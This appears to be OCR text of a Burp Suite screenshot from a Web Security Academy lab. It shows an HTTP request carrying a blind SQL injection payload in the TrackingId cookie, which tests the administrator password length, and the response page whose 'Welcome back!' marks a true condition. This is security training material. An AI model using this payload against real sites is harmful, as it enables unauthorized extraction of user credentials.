 1
Send
Cancel
Explore request in Burp AT
Target: https://0a9e005b03f1343481e386f
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9e005b03f1343481e386fd00bd004e.web-security-academy.net
3 Cookie: TrackingId=H9RLVvKBU1n91uAg' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>19)='a; session=bXA2cK6Y7Oih2pHBUvkDYLZXKqYNAniA
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Selection: 2 (0x2)
Response
Pretty Raw Hex Render
\n
38 <span class=lab-status-icon>
</span>
39 </div>
40 </div>
41 </div>
42 </section>
43 </div>
44 <!--LAB_HEADER_END-->
45 <div theme="ecommerce">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <div>
Welcome back!
</div>
<p>
|
</p>
52 <a href="/my-account">
My account
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section class="ecoms-pageheader">
58 <img src="/resources/images/shop.svg">
59 </section>
60 <section class="ecoms-pageheader">
61 <h1>
Accessories
</h1>
62 </section>
63 <section class="search-filters">
64 <label>
Refine your search:
</label>
65 <a class="filter-category" href="/">
All
</a>
66 <a class="filter-category selected" href="/filter?category=Accessories">
Accessories
</a>
welcome back
1 match